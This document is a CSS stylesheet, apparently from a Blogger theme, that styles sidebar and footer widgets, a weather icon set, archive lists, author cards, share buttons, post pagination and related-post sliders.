.item-thumbnail img{width:100%;height:100%}
.item-thumbnail span{width:100%;height:100%;background-size:cover!important;background-position:center center!important;display:block}
.popular-posts li:hover span{-webkit-transform:scale(1.1);transform:scale(1.1);opacity:.7!important}
.popular-posts a{font-family:BlogFont ,AltFont;font-size:16px;display:block;width:100%;font-weight:700}
aside .popular-posts a{color:#444444}
footer .popular-posts a{color:#aaaaaa}
aside .item-title a:hover{color:#000000}
footer .item-title a:hover{color:#9e2e5e}
.item-thumbnail a{display:inline}
.item-snippet{padding-top:5px;font-size:12px;text-align:justify;width:100%;font-family:BlogFont ,AltFont}
aside .item-snippet{color:#777777}
footer .item-snippet{color:#999999}
.item-content:first-of-type{margin-top:2px}
/* ==================
* SlideShow
* ================== */
.slideshow-status{color:#676767;font-size:11px;margin:10px;padding:4px}
.slideshow-wrapper{display:inline-block;position:relative;width:100%}
.slideshow-wrapper:after{content:'';display:block;margin-top:100%}
.slideshow-spacer{margin:auto}
.slideshow-container{bottom:0;left:0;position:absolute;right:0;top:0}
img.gsc-branding-img-noclear{display:inline}
.slideshow-container img{display:inline}
/* ==================
* Labels
* ================== */
.label-size a{vertical-align:top;font-family:BlogFont,AltFont;-webkit-border-radius:3px;border-radius:3px;display:block;white-space:nowrap;overflow:hidden;font-size:14px}
.rtl .label-size a{text-align:right;padding:10px 20px 10px 50px;}
.ltr .label-size a{text-align:left;padding:10px 50px 10px 20px;}
.label-size{display:block;margin-bottom:7px;width:100%;font-size:0}
.label-size span{display:inline-block;font-family:BlogFont;background-color:rgba(0,0,0,0.1);padding:4px 10px;font-size:12px;text-align:center;-webkit-border-radius:5px;border-radius:5px;margin-top:-33px;margin-left:10px}
.rtl .label-size span{float:left;margin-left:10px}
.ltr .label-size span{float:right;margin-right:10px}
.no-nums{display:inline-block;width:47%;margin-left:1%}
body .Label .no-nums a{padding:10px 20px;text-align:center}
.label-size:hover span{color:#FFF}
.label-size:hover a{background-color:#2f9e6f;color:#FFF}
.Label li a{font-size:14px;font-family:BlogFont,AltFont;padding:5px 0;display:block}
.Label li span{font-size:12px;font-family:AltFont;margin-top:-25px;padding:3px 6px;-webkit-border-radius:3px;border-radius:3px;width:30px;text-align:center}
.rtl .Label li span{float:left;}
.ltr .Label li span{float:right;}
.Label li a:before{color:#2f9e6f;display:inline-block;font-family:fontawesome;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
.rtl .Label li a:before{content:"\f100";padding-left:10px;}
.ltr .Label li a:before{content:"\f101";padding-right:10px;}
.Label li:hover span{background-color:#2f9e6f;color:#fff}
.rtl .Label li:hover a:before{margin-right:5px}
.ltr .Label li:hover a:before{margin-left:5px}
.Label li span:first-child,.Label li span:nth-of-type(2){display:none}
aside .label-size a{background-color:#eeeeee;color:#444444}
aside .label-size span{color:#777777}
footer .label-size a{background-color:#242135;color:#aaaaaa}
footer .label-size span{color:#999999}
aside .Label li a{border-bottom:1px solid #eeeeee;color:#444444}
aside .Label li span{background-color:#eeeeee;color:#777777}
aside .Label li:hover a{color:#000000;border-bottom:1px solid #2f9e6f}
footer .Label li a{color:#aaaaaa;border-bottom:1px solid #242135}
footer .Label li span{background-color:#242135;color:#999999}
footer .Label li:hover a{color:#9e2e5e;border-bottom:1px solid #2f9e6f}
/* ==================
* Footer LinkList
* ================== */
footer .LinkList li a{display:block;border-bottom:1px solid #242135;font-family:BlogFont ,AltFont;padding:10px 0;color:#aaaaaa;font-size:14px}
footer .LinkList li a:before{content:"\f10c";font-family:fontawesome;font-size:8px;display:inline-block;vertical-align:middle}
.rtl footer .LinkList li a:before{padding-left:10px;}
.ltr footer .LinkList li a:before{padding-right:10px;}
footer .LinkList li a:hover{color:#9e2e5e;border-bottom:1px dotted #2f9e6f}
footer .LinkList li a:hover:before{content:"\f111";color:#2f9e6f}
/* ==================
* TextList
* ================== */
.TextList li{display:block;font-family:BlogFont ,AltFont;padding:5px 0;font-size:14px}
aside .TextList li{border-bottom:1px solid #eeeeee;color:#444444;}
footer .TextList li{border-bottom:1px solid #242135;color:#aaaaaa;}
.TextList li:before{content:"\f111";font-family:fontawesome;font-size:8px;display:inline-block;vertical-align:middle}
.rtl .TextList li:before{padding-left:10px;}
.ltr .TextList li:before{padding-right:10px;}
footer .TextList li:before{color:#242135}
aside .TextList li:before{color:#eeeeee}
/* ==================
* Statatics Widget
* ================== */
#Stats1_totalCount{display:inline-block;vertical-align:top;font-size:30px;font-family:Arial;font-weight:700;color:#2f9e6f;margin-right:8px}
#Stats1_sparkline{display:inline-block;vertical-align:top;margin-bottom:10px;margin:0 10px 10px}
img[height="1"]{display:none}
/* ======================
* Social Links (Sidebar)
* ====================== */
#LinkList102{overflow:hidden}
#LinkList102 a{display:inline-block;position:relative;margin-top:8px;padding:5px 0;-webkit-border-radius:3px;border-radius:3px;text-align:center;overflow:hidden;width:48%;color:#fff;font-size:30px;height:60px;-webkit-box-shadow:0 30px 50px rgba(0,0,0,0.15) inset;box-shadow:0 30px 50px rgba(0,0,0,0.15) inset}
#LinkList102 a:nth-of-type(-n+2){margin-top:0}
.rtl #LinkList102 a{margin-left:4%}
.ltr #LinkList102 a{margin-right:4%}
.rtl #LinkList102 a:nth-of-type(even){margin-left:0}
.ltr #LinkList102 a:nth-of-type(even){margin-right:0}
#LinkList102 span{font-family:AltFont;position:relative;color:#fff;text-transform:capitalize;font-size:12px;text-align:center;margin-top:3px;vertical-align:top}
#LinkList102 br{font-size:33px;vertical-align:top}
#LinkList102 a:hover{background-color:#444!important;color:#ddd}
#LinkList102 a:hover span{color:#999}
/* ==================
* Weather Widget
* ================== */
#HTML103 .widget-content{display:none}
#HTML103{margin-bottom:0}
#weather{background-color:#9e2e5e;padding:20px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 70px 70px 30px rgba(0,0,0,0.1) inset;box-shadow:0 70px 70px 30px rgba(0,0,0,0.1) inset;max-width:250px;margin:0 auto 20px}
abbr.Today{display:block;font-family:BlogFont,AltFont;text-align:center;font-size:24px;color:#9e2e5e;-webkit-border-radius:5px;border-radius:5px;padding:5px 0;background-color:#120e28;line-height:1.5em;}
#weather i{font-size:170px;line-height:100%;text-align:center;display:block;color:#120e28;margin-bottom:-10px;margin-right:-60px}
span.Condition{display:block;text-align:center;color:#120e28;font-family:BlogFont,AltFont;font-size:20px}
span.Today-Temp{display:block;text-align:center;color:#120e28;font-family:Arial;font-size:24px;font-weight:700;text-transform:capitalize}
.icon{font-family:FontAwesome;font-weight:400;font-style:normal}
.icon-0:before{content:"\efb7"}
.icon-1:before{content:"\efbc"}
.icon-2:before{content:"\efbe"}
.icon-3:before{content:"\efbd"}
.icon-4:before{content:"\efbe"}
.icon-5:before{content:"\efc0"}
.icon-6:before{content:"\efc0"}
.icon-7:before{content:"\efc0"}
.icon-8:before{content:"\efc0"}
.icon-9:before{content:"\efba"}
.icon-10:before{content:"\efc0"}
.icon-11:before{content:"\efba"}
.icon-12:before{content:"\efba"}
.icon-13:before{content:"\efba"}
.icon-14:before{content:"\efba"}
.icon-15:before{content:"\efc0"}
.icon-16:before{content:"\efba"}
.icon-17:before{content:"\efc0"}
.icon-18:before{content:"\efbf"}
.icon-19:before{content:"\efc1"}
.icon-20:before{content:"\efc1"}
.icon-21:before{content:"\efc1"}
.icon-22:before{content:"\efc1"}
.icon-23:before{content:"\efc1"}
.icon-24:before{content:"\efb9"}
.icon-25:before{content:"\efb9"}
.icon-26:before{content:"\efb5"}
.icon-27:before{content:"\efc2"}
.icon-28:before{content:"\efb8"}
.icon-29:before{content:"\efc2"}
.icon-30:before{content:"\efb8"}
.icon-31:before{content:"\efb6"}
.icon-32:before{content:"\efb4"}
.icon-33:before{content:"\efb6"}
.icon-34:before{content:"\efb4"}
.icon-35:before{content:"\efc0"}
.icon-36:before{content:"\efb4"}
.icon-37:before{content:"\efbe"}
.icon-38:before{content:"\efbe"}
.icon-39:before{content:"\efbe"}
.icon-40:before{content:"\efbb"}
.icon-41:before{content:"\efc0"}
.icon-42:before{content:"\efba"}
.icon-43:before{content:"\efc0"}
.icon-44:before{content:"\efc2"}
.icon-45:before{content:"\efbe"}
.icon-46:before{content:"\efbf"}
.icon-47:before{content:"\efbe"}
/* ==================
* Flicker Widget
* ================== */
.flickr-photos a{display:inline-block;width:30%;;opacity:.8}
.rtl .flickr-photos a{margin:0 0 10px 5%}
.ltr .flickr-photos a{margin:0 5% 10px 0}
.rtl .flickr-photos a:nth-of-type(3n){margin-left:0}
.ltr .flickr-photos a:nth-of-type(3n){margin-right:0}
.flickr-photos a img{-webkit-border-radius:2px;border-radius:2px}
.flickr-photos a:hover{opacity:1}
aside .goog-te-gadget-simple{border:1px solid #eeeeee;text-align:center;margin:0 auto;padding:10px;display:block}
/* ==================
* Archive Widget
* ================== */
.BlogArchive select{font-family:blogFont,AltFont;width:100%;padding:10px;background:none}
aside .BlogArchive select{color:#444444;border:1px solid #eeeeee}
footer .BlogArchive select{color:#aaaaaa;border:1px solid #242135}
#ArchiveList .collapsed ul{display:none}
.flat .archivedate a{font-family:BlogFont,AltFont;display:block;padding:5px 0}
aside .flat .archivedate a{border-bottom:1px solid #eeeeee;color:#444444;}
footer .flat .archivedate a{border-bottom:1px solid #242135;color:#aaaaaa;}
.flat .archivedate a:hover{border-bottom:1px solid #2f9e6f;color:#000000}
aside .flat .archivedate a:hover{border-bottom:1px solid #2f9e6f;color:#000000}
footer .flat .archivedate a:hover{border-bottom:1px solid #2f9e6f;color:#9e2e5e}
.flat-count{margin-top:-27px;color:#777777;font-size:12px}
.rtl .flat-count{float:left;}
.ltr .flat-count{float:right;}
.flat a:before{color:#2f9e6f;display:inline-block;font-family:fontawesome;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
.rtl .flat a:before{content:"\f100";padding-left:10px;}
.ltr .flat a:before{content:"\f101";padding-right:10px;}
.rtl .archivedate:hover a:before{padding-right:5px}
.ltr .archivedate:hover a:before{padding-left:5px}
aside .toggle{color:#444444}
footer .toggle{color:#aaaaaa}
.toggle:hover{color:#2f9e6f}
.toggle{font-size:0;margin-top:15px}
.rtl .toggle{font-size:0;float:right}
.ltr .toggle{font-size:0;float:left}
body .zippy.toggle-open:before{content:"\f103"}
.rtl .zippy:before{content:"\f100"}
.ltr .zippy:before{content:"\f101"}
.rtl .hierarchy .hierarchy{margin-right:10px}
.ltr .hierarchy .hierarchy{margin-left:10px}
.zippy:before{font-size:18px;font-family:fontawesome;text-align:center}
.post-count-link{display:block;width:-webkit-calc(100% - 25px);width:calc(100% - 25px);font-family:BlogFont,AltFont;padding:4px 10px;margin-bottom:5px}
.rtl .post-count-link{margin-right:20px;}
.ltr .post-count-link{margin-left:20px;}
aside .post-count-link{color:#444444;border-bottom:1px solid #eeeeee}
footer .post-count-link{color:#aaaaaa;border-bottom:1px solid #242135}
aside .post-count-link:hover{border-bottom:1px solid #2f9e6f}
.post-count{margin-top:-27px;font-size:12px}
.rtl .post-count{float:left;}
.ltr .post-count{float:right;}
aside .post-count{color:#777777}
footer .post-count{color:#999999}
.posts a{display:block;font-family:BlogFont ,AltFont;padding:5px 0;font-size:12px}
aside .posts a{color:#777777;border-bottom:1px solid #eeeeee}
footer .posts a{color:#999999;border-bottom:1px solid #242135}
aside .posts a:hover{border-bottom:1px solid #2f9e6f;color:#000000}
footer .posts a:hover{border-bottom:1px solid #2f9e6f;color:#9e2e5e}
/* =====================
* Featured Post Widget
* ===================== */
.post-summary p{font-size:12px;margin-bottom:10px;display:block;font-family:blogfont,AltFont}
aside .post-summary a:hover{color:#000000}
aside .post-summary p{color:#777777}
.post-summary{padding:10px}
aside .post-summary{border:1px solid #eeeeee}
footer .post-summary{clear:both;border:1px solid #242135}
.post-summary a{font-family:blogfont,AltFont;font-weight:700;display:block;text-align:center;margin-bottom:10px;padding:10px;-webkit-border-radius:5px;border-radius:5px}
aside .post-summary a{background-color:#eeeeee;color:#444444}
footer .post-summary a{background-color:#242135;color:#aaaaaa}
footer .post-summary a:hover{color:#9e2e5e}
footer .post-summary p{color:#999999}
aside .FeaturedPost .image{padding:5px;border:1px solid #eeeeee}
footer .FeaturedPost .image{padding:5px;border:1px solid #242135}
/* ====================
* Authors Widget
* ==================== */
.Profile{display:none;}
.Profile .widget-content{padding:10px;position:relative;overflow:hidden;min-height:20px}
aside .Profile .widget-content{border:1px solid #eeeeee}
footer .Profile .widget-content{border:1px solid #242135}
.Profile .widget-content.opend{min-height:302px}
.Profile .widget-content .au-wid-card{padding:10px 0;margin:0 10px;height:70px;cursor:pointer}
aside .Profile .widget-content .au-wid-card{border-top:1px solid #eeeeee}
footer .Profile .widget-content .au-wid-card{border-top:1px solid #242135}
.Profile .widget-content .au-wid-card:first-of-type,.Profile .widget-content .au-wid-card:first-of-type:hover{border:none}
.Profile .widget-content .au-wid-pic{width:50px;height:50px;-webkit-border-radius:100%;border-radius:100%;-webkit-background-size:cover;background-size:cover;}
.rtl .Profile .widget-content .au-wid-pic{float:right;margin-left:10px}
.ltr .Profile .widget-content .au-wid-pic{float:left;margin-right:10px}
aside .Profile .widget-content .au-wid-pic{border:5px solid #ffffff;-webkit-box-shadow:0 0 0 1px #eeeeee;box-shadow:0 0 0 1px #eeeeee}
footer .Profile .widget-content .au-wid-pic{border:5px solid #120e28;-webkit-box-shadow:0 0 0 1px #242135;box-shadow:0 0 0 1px #242135}
.Profile .widget-content .au-wid-name{font-family:BlogFont,AltFont;font-size:12px;margin-top:10px;font-weight:700}
aside .Profile .widget-content .au-wid-name{color:#444444}
footer .Profile .widget-content .au-wid-name{color:#aaaaaa}
.Profile .widget-content .au-wid-count{font-size:10px;display:block}
aside .Profile .widget-content .au-wid-count{color:#777777}
footer .Profile .widget-content .au-wid-count{color:#999999}
.Profile .widget-content .au-wid-count i{font-style:normal;margin:0 5px}
.Profile .widget-content .au-wid-count b{font-family:blogfont,AltFont;font-weight:400}
.Profile .widget-content .au-posts{top:0;right:0;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);width:100%;position:absolute;overflow:hidden;height:300px}
aside .Profile .widget-content .au-posts{background-color:#ffffff}
footer .Profile .widget-content .au-posts{background-color:#120e28}
.au-wid-pos-links{height:190px;overflow-y:scroll}
aside .au-wid-pos-links{border-bottom:1px solid #eeeeee}
footer .au-wid-pos-links{border-bottom:1px solid #242135}
.au-wid-pos-links::-webkit-scrollbar{width:7px;overflow:hidden}
.au-wid-pos-links::-webkit-scrollbar-thumb:hover{background-color:#2f9e6f}
aside .au-wid-pos-links::-webkit-scrollbar-track{background-color:#ffffff}
aside .au-wid-pos-links::-webkit-scrollbar-thumb{background-color:#eeeeee;-webkit-border-radius:100px;border-radius:100px}
footer .au-wid-pos-links::-webkit-scrollbar-track{background-color:#120e28}
footer .au-wid-pos-links::-webkit-scrollbar-thumb{background-color:#242135;-webkit-border-radius:100px;border-radius:100px}
.Profile .widget-content{position:relative;overflow:hidden}
.Profile .widget-content .au-post{overflow:hidden;display:block;padding:5px;height:50px}
.Profile .widget-content .au-post:hover .au-po-img{opacity:1;-webkit-filter:contrast(1.1);filter:contrast(1.1);}
.Profile .widget-content .au-post:hover .au-po-title{color:#2f9e6f}
@-webkit-keyframes soft {50%{opacity:.5}}
@keyframes soft {50%{opacity:.5}}
.Profile .widget-content .au-po-img{opacity:0.9;width:40px;height:40px;-webkit-background-size:cover;background-size:cover;background-position:center center;-webkit-border-radius:2px;border-radius:2px}
.rtl .Profile .widget-content .au-po-img{float:right;margin-left:10px;}
.ltr .Profile .widget-content .au-po-img{float:left;margin-right:10px;}
.Profile .widget-content .au-po-title{font-size:11px;background-color:transparent;font-weight:700;border:none;padding:0;margin:0;line-height:1.3em;max-height:27px;overflow:hidden;float:none;min-height:15px}
aside .Profile .widget-content .au-po-title{color:#444444}
footer .Profile .widget-content .au-po-title{color:#aaaaaa}
.au-po-details{line-height:0.5em}
.Profile .widget-content .au-po-title:before,.Profile .widget-content .au-po-title:after{display:none}
.Profile .widget-content .au-po-date{font-size:8px;display:block;font-family:blogfont,AltFont;margin-top:3px}
aside .Profile .widget-content .au-po-date{color:#777777}
footer .Profile .widget-content .au-po-date{color:#999999}
.Profile .widget-content .au-po-date:before{content:"\f017";font-family:fontawesome;display:inline-block;font-weight:400}
.rtl .Profile .widget-content .au-po-date:before{margin-left:5px}
.ltr .Profile .widget-content .au-po-date:before{margin-right:5px}
.au-wid-pos-card{height:61px;padding:5px}
aside .au-wid-pos-card{border-bottom:1px solid #eeeeee}
footer .au-wid-pos-card{border-bottom:1px solid #242135}
.hide-auths{-webkit-transform:translateX(110%);-ms-transform:translateX(110%);transform:translateX(110%);height:auto}
.Profile .widget-content .show-posts{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}
.au-wid-back:Hover:before{color:#2f9e6f}
.au-wid-back:before{font-family:fontawesome;font-size:25px;display:inline-block;text-align:center;line-height:.7em;vertical-align:middle;padding:3px 0 0 3px;cursor:pointer}
.rtl .au-wid-back:before{margin-left:5px;}
.ltr .au-wid-back:before{margin-right:5px;}
aside .au-wid-back:before{color:#777777}
footer .au-wid-back:before{color:#999999}
.rtl .au-wid-back:before{content:"\f190";}
.ltr .au-wid-back:before{content:"\f18e";}
.au-wid-prof{font-size:12px;font-family:blogfont,AltFont;font-weight:700;padding:6px 10px;-webkit-border-radius:3px;border-radius:3px;margin-top:10px}
.rtl .au-wid-prof{float:right;margin-right:10px}
.ltr .au-wid-prof{float:left;margin-left:10px}
aside .au-wid-prof{color:#777777;background-color:#eeeeee}
footer .au-wid-prof{color:#999999;background-color:#242135}
.au-wid-prof:before{content:"\f007";font-family:fontawesome;font-weight:400;}
.rtl .au-wid-prof:before{margin-left:5px}
.ltr .au-wid-prof:before{margin-right:5px}
.au-wid-back{margin-top:12px}
.rtl .au-wid-back{float:left;}
.ltr .au-wid-back{float:right;}
aside .au-wid-prof:hover{color:#ffffff;background-color:#2f9e6f}
footer .au-wid-prof:hover{color:#120e28;background-color:#2f9e6f}
/* ==================
* Posts Page
* ================== */
/* ====== Share Buttons ====== */
.share{width:100%;clear:both;border-top:1px solid #eeeeee;padding:10px 0;border-bottom:1px solid #eeeeee;margin-bottom:20px}
.like{float:right}
.share h7{color:#242135;font-size:21px;margin-top:3px;font-family:BlogFont,AltFont}
.rtl .share h7{float:right;}
.ltr .share h7{float:left;}
.share a{cursor:pointer;font-family:FontAwesome;font-size:20px;width:40px;padding:6px 0;text-align:center;color:#FFF;-webkit-border-radius:2px;border-radius:2px;vertical-align:top;height:40px}
.rtl .share a{float:left;margin-right:5px;}
.ltr .share a{float:right;margin-left:5px;}
.share a:hover{background-color:#444!important}
.share .facebook{background-color:#3C56A1}
.share .twitter{background-color:#89c9fa}
.share .google{background-color:#DC493C}
.share .pinterest{background-color:#c72527}
.share .whatsapp{background-color:#65bc54}
.share .print{background-color:#1A7DB9}
.fb-like.fb_iframe_widget:before{content:"\f09a";color:#fff;padding:10px 15px;background-color:#3C56A1;display:inline-block;position:absolute;top:0;left:0;font-family:FontAwesome;font-size:20px;height:40px;width:40px}
.fb-like.fb_iframe_widget{padding:10px 10px 10px 50px;background-color:#f5f5f5;position:relative;-webkit-border-radius:2px;border-radius:2px;vertical-align:top;height:40px;width:114px}
.fb-like.fb_iframe_widget:hover:after{width:0;opacity:0;text-indent:-100px;font-size:0}
.fb-like.fb_iframe_widget:after{content:"Like";background-color:#3C56A1;position:absolute;right:0;top:0;width:-webkit-calc(100% - 40px);width:calc(100% - 40px);height:100%;width:74px;color:#FFF;padding-top:12px;padding-left:10px;font-size:14px;font-family:Arial;text-indent:30px;font-weight:700;height:40px;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out;z-index:2}
.plus-one:before{content:"\f0d5";color:#fff;padding:10px 0;background-color:#dd4e42;display:inline-block;position:absolute;top:0;left:0;font-family:FontAwesome;font-size:20px;height:40px;width:40px}
.plus-one{padding:7px 10px 10px 50px;background-color:#f5f5f5;position:relative;-webkit-border-radius:2px;border-radius:2px;vertical-align:top;height:40px;width:114px;text-align:center}
.rtl .plus-one, .rtl .fb-like.fb_iframe_widget{float:left;margin-right:5px;}
.ltr .plus-one, .ltr .fb-like.fb_iframe_widget{float:right;margin-left:5px;}
.plus-one:hover:after{width:0;opacity:0;text-indent:-100px;font-size:0}
.plus-one:after{content:"+1";background-color:#dd4e42;position:absolute;right:0;top:0;width:-webkit-calc(100% - 40px);width:calc(100% - 40px);height:100%;width:74px;color:#FFF;padding-top:12px;padding-left:10px;font-size:14px;font-family:Arial;text-indent:30px;font-weight:700;height:40px;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out;z-index:2}
/* ====== Share Buttons ====== */
.post-body{color:#120e28;padding:0 0 20px}
.post-body span{display:inline}
.post-body a:not(.ibtn){color:#000000;font-weight:700}
.post-body a:not(.ibtn):hover{color:#2f9e6f!important;text-decoration:underline}
.post-body,.post-body *{font-family:PostFont ,AltFont!important}
.article-title{line-height:40px;font-family:PostFont,AltFont!important;font-weight:700;font-size:26px!important;color:#aaaaaa!important;padding:10px 20px;background-color:#242135}
.rtl .article-title{border-right:15px solid #2f9e6f;}
.ltr .article-title{border-left:15px solid #2f9e6f;}
.post-body [dir] img{max-height:100%!important;height:auto!important;padding:5px;border:1px solid #eeeeee;display:inline-block}
.post-body h3{font-weight:700;font-size:20px}
.post-body h4{font-weight:700;font-size:18px;text-decoration:underline}
.post-body ol li{margin-right:40px;list-style:decimal;padding-right:10px}
.rtl .post-body ul li{margin-right:40px;list-style:circle;padding-right:10px}
.ltr .post-body ul li{margin-left:40px;list-style:circle;padding-left:10px}
.post-body ul li:hover{list-style:disc}
.post-body blockquote{clear:both;background-color:#2f9e6f;padding:20px;margin:5px 20px;color:#FFF;-webkit-border-radius:3px;border-radius:3px;text-indent:50px;position:relative}
.post-body blockquote:before{position:absolute;font-family:fontawesome;font-size:30px;top:16px}
.rtl .post-body blockquote:before{content:"\f10e";right:-30px}
.ltr .post-body blockquote:before{content:"\f10d";left:-30px}
.static_page .post-details{display:none}
.static_page .article-title{text-align:center;margin-bottom:20px;}
/* ====== Post Details ====== */
.post-details{clear:both;width:100%;border-top:1px solid #eeeeee;border-bottom:1px solid #eeeeee;padding:5px 0;margin:10px 0}
.post-details h6{font-family:FontAwesome;color:#9e2e5e;display:inline-block;vertical-align:0;font-size:14px;margin-left:5px}
.rtl .post-labels,.rtl .post-author,.rtl .post-timestamp{display:inline-block;vertical-align:top;margin-left:10px}
.ltr .post-labels,.ltr .post-author,.ltr .post-timestamp{display:inline-block;vertical-align:top;margin-right:10px}
.g-profile:hover,.published:hover,.post-labels a:hover{color:#2f9e6f}
.fn{display:inline-block;vertical-align:middle}
.g-profile,.timestamp-link,.post-labels a{font-family:PostFont,AltFont;color:#aaaaaa;font-size:12px}
.post-labels b{font-size:10px;color:#9e2e5e;padding:0 5px}
/* ====== Posts ADS ====== */
.inline-ad{text-align:center;margin-bottom:20px}
#HTML202{margin-right:20px;margin-bottom:20px;text-align:center}
#HTML109{text-align:center}
#HTML201,#HTML203{text-align:center}
#HTML201{margin-bottom:20px}
#HTML203{margin-top:20px}
.post-body #HTML201,.post-body #HTML203{display:block}
.post-body #HTML202{float:left;display:inline}
/* ====== Long Posts ====== */
.l-block{opacity:0;height:0;overflow:hidden}
.b-active{opacity:1;height:auto}
.post-pagin{text-align:center;padding-top:20px;border-top:1px solid #eeeeee;margin-top:10px}
.post-pagin span{background-color:#2f9e6f;display:inline-block;vertical-align:top;padding:5px 10px;margin:0 5px;font-family:blogfont,AltFont!important;color:#ffffff;-webkit-border-radius:3px;border-radius:3px;font-size:12px;cursor:pointer}
/* ==================
* Next & Prev Posts
* ================== */
#BlogArchive1_ArchiveMenu{width:100%;padding:10px;font-family:BlogFont,AltFont;outline:none}
#blog-pager{overflow:hidden;-webkit-border-radius:2px;border-radius:2px;width:-webkit-calc((100% - 200px) - 20px);width:calc((100% - 200px) - 20px)}
.rtl #blog-pager{float:right;margin-right:20px}
.ltr #blog-pager{float:left;margin-left:20px}
div#blog-pager.pagin-top{float:none;width:100%;clear:both;margin-bottom:20px}
.inav:before,.inav p,.inav span{color:#ddd!important}
.blog-pager-older-link,.blog-pager-newer-link{width:50%;vertical-align:top;line-height:normal}
.inav{cursor:not-allowed}
.blog-pager-older-link{float:left;text-align:left;padding-right:10px}
.blog-pager-newer-link{float:right;text-align:right;padding-left:10px}
.blog-pager-newer-link p,.blog-pager-older-link p{font-family:BlogFont,AltFont;color:#999;font-size:16px;white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;font-weight:bold}
.blog-pager-newer-link span,.blog-pager-older-link span{font-family:BlogFont,AltFont;color:#ccc;font-size:13px;display:inline-block;vertical-align:top;margin-top:6px}
.blog-pager-newer-link:before,.blog-pager-older-link:before{width:40px;height:50px;color:#eee;font-family:fontawesome;font-size:50px;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
.blog-pager-newer-link:before{content:"\f101";float:right;text-align:right}
.blog-pager-older-link:before{content:"\f100";float:left;text-align:left}
#blog-pager a:hover p{color:#242135}
.item #blog-pager a:hover span{color:#aaaaaa}
#blog-pager a:hover:before{color:#2f9e6f}
.nav-links-only .older-text,.nav-links-only .newer-text{font-size:16px;font-weight:bold;margin-top:14px}
.nav-links-only p{margin-top:-5px}
/* ==================
* Related Posts
* ================== */
.related-posts{padding-bottom:20px}
.related-posts.links{width:-webkit-calc(100% - 200px);width:calc(100% - 200px)}
.related-posts.slider{width:-webkit-calc((100% - 200px) - 20px);width:calc((100% - 200px) - 20px);margin-bottom:20px;border-bottom:1px solid #eeeeee}
.rtl .related-posts{float:right;margin-right:20px}
.ltr .related-posts{float:left;margin-left:20px}
.rtl .related-posts.slider{margin-right:20px}
.rtl .related-posts.links{padding-right:20px;border-right:1px solid #eeeeee;margin-right:-1px}
.ltr .related-posts.links{padding-left:20px;border-left:1px solid #eeeeee;margin-left:-1px}
.related-h3{font-family:BlogFont ,AltFont;border-bottom:1px solid #eeeeee;margin-bottom:20px;color:#242135;padding-bottom:10px;font-size:19px;width:-webkit-calc((100% - 200px) - 20px);width:calc((100% - 200px) - 20px)}
.rtl .related-h3{float:right;margin-right:20px}
.ltr .related-h3{float:left;margin-left:20px}
.relate-p{width:100%}
.r-details{margin-top:5px;font-family:AltFont;font-size:12px;clear:both;color:#aaaaaa;overflow:hidden}
.r-author{display:inline-block}
.r-date{display:inline-block;margin-bottom:5px}
.rtl .r-author{margin-left:20px}
.ltr .r-author{margin-right:20px}
.r-date:before,.r-author:before{font-family:fontAwesome;display:inline-block;vertical-align:bottom}
.rtl .r-date:before,.rtl .r-author:before{padding-left:5px}
.ltr .r-date:before,.ltr .r-author:before{padding-right:5px}
.r-date:before{content:"\f017"}
.r-author:before{content:"\f007"}
.slider .relate-Thumb{position:relative;display:block;width:100%;height:150px;margin-bottom:10px;overflow:hidden;padding:5px;border:1px solid #eeeeee}
.rtl .relate-Thumb{margin-left:20px}
.ltr .relate-Thumb{margin-right:20px}
.relate-p:hover .relate-Thumb img{opacity:.7}
.relate-Thumb img{width:100%;height:100%}
.slider .related-title{line-height:21px;font-family:BlogFont,AltFont;color:#242135;margin-bottom:10px;height:42px;overflow:hidden}
.related-posts .owl-nav{position:absolute;top:-55px}
.rtl .related-posts .owl-nav{left:0}
.ltr .related-posts .owl-nav{right:0}
.related-posts .owl-nav div{font-family:fontawesome;width:25px;height:25px;text-align:center;padding-top:3px;display:inline-block;vertical-align:top;margin-right:5px;-webkit-border-radius:2px;border-radius:2px;color:#242135;border:1px solid #eeeeee}
.links .relate-p{overflow:hidden;height:68px}
.links .relate-p:not(:last-of-type){margin-bottom:10px}
.links .related-title{max-height:40px;overflow:hidden}
.links .relate-Thumb{;-webkit-border-radius:2px;border-radius:2px;width:72px;height:72px;}
.rtl .links .relate-Thumb{float:right}
.ltr .links .relate-Thumb{float:left}
.links .related-title a{font-family:blogfont,AltFont;font-weight:700;font-size:14px;color:#242135}
.links .related-title a:hover{color:#2f9e6f}
.rtl .links .related-content{float:right;width:-webkit-calc(100% - 100px);width:calc(100% - 100px)}
.ltr .links .related-content{float:left;width:-webkit-calc(100% - 100px);width:calc(100% - 100px)}
a.r-author{color:#aaaaaa}
a.r-author:hover{text-decoration:underline}
/* ==================
* About Author
* ================== */
.author-profile{margin-bottom:20px;overflow:hidden;min-height:390px;width:200px}
.rtl .author-profile{border-left:1px solid #eeeeee;float:right;}
.ltr .author-profile{border-right:1px solid #eeeeee;float:left;}
.profile-h3{font-family:BlogFont ,AltFont;border-bottom:1px solid #eeeeee;margin-bottom:20px;color:#242135;padding-bottom:10px;font-size:19px}
.rtl .profile-h3{margin-left:20px;}
.ltr .profile-h3{margin-right:20px;}
.author-profile img{border:1px solid #eeeeee;width:-webkit-calc(100% - 20px);width:calc(100% - 20px);margin-bottom:10px;-webkit-border-radius:100%;border-radius:100%;padding:15px;display:block;}
.author-profile a{display:block;text-align:center;font-family:BlogFont ,AltFont;color:#242135;font-weight:700;margin-bottom:5px;font-size:18px}
.rtl .author-profile a{margin-left:20px;}
.ltr .author-profile a{margin-right:20px;}
.author-profile a:hover{color:#2f9e6f}
.author-profile span[itemprop="description"]{display:block;font-family:BlogFont ,AltFont;color:#aaaaaa;font-size:12px;text-align:justify}
.rtl .author-profile span[itemprop="description"]{margin-left:20px}
.ltr .author-profile span[itemprop="description"]{margin-right:20px}
/* ==================
* Comments
* ================== */
.c-icons{border-bottom:1px solid #eeeeee;width:100%;height:50px;-webkit-border-radius:3px;border-radius:3px;}
.rtl .c-icons{text-align:left}
.ltr .c-icons{text-align:right}
